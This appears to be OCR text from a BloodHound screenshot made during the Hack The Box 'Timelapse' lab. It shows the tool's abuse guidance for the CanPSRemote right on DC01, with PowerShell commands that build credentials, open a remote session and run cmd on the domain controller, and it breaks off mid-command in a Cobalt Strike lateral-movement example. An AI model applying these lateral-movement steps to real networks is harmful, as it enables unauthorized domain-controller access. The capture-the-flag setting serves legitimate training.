 SEARCH
PATHFINDING
CYPHER
SVC_DEPLOY@TIMELAPSE.HTB
SVC_DEPLOY@TIMELAPSE.HTB
CanPSRemote
DC01.TIMELAPSE.HTB
Hide Labels
Layout
Export
Search Current Results
CanPSRemote
Abuse
Abuse of this privilege will require you to have interactive
access with a system on the network.
A remote session can be opened using the New-PSSession
powershell command.
You may need to authenticate to the Domain Controller as
SVC_DEPLOY@TIMELAPSE.HTB if you are not running a
process as that user. To do this in conjunction with New-
PSSession, first create a PSCredential object (these examples
comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password
123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automatio
n.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then use the New-PSSession command with the credential we
just created:
$session = New-PSSession -ComputerName DC01.TIM
ELAPSE.HTB -Credential $Cred
This will open a powershell session on DC01.TIMELAPSE.HTB.
You can then run a command on the system using the Invoke-
Command cmdlet and the session you just created
Invoke-Command -Session $session -ScriptBlock
{Start-Process cmd}
Cleanup of the session is done with the Disconnect-PSSession
and Remove-PSSession commands.
Disconnect-PSSession -Session $session
Remove-PSSession -Session $session
An example of running through this cobalt strike for lateral
movement is as follows:
powershell $session = New-PSSession -ComputerNa